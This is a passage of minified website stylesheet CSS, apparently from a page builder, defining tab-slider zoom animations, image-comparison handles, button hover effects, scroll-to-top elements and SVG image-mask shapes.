var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, 